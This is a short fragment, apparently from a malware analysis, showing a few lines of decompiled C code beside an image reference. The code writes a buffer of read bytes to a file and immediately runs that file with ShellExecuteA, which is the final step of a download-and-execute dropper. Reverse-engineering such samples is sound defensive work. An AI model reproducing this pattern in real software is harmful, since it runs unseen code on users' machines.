 62 if ( dwNumberOfBytesRead )
63 {
64 Stream = fopen(FileName, "wb");
65 fwrite(lpBuffer, dwNumberOfBytesRead, 1u, Stream);
66 fclose(Stream);
67 ShellExecuteA(0, 0, FileName, 0, 0, 0xA);
68 }